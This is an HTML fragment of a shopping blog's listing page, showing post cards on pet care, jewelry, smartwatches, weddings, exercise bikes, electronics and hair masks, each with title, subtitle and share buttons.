				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
